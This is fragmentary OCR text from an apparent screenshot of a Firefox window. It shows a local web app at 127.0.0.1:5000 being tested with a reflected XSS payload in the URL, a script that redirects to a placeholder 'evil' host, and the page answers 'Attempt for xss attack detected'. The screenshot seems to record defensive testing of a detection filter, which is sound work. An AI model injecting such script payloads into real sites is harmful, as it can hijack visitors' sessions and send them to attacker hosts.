 Mozilla Firefox
En
10:35 PM
ayush
[Solve
Extrac
UCanL
Build
The Li
riscv -
riscv/r
riscv/r
CS50 IDE
127.0.0
pytho
What
127.0.0.1:5000/<script>window.location="http://evil.c
Search
Attempt for xss attack detected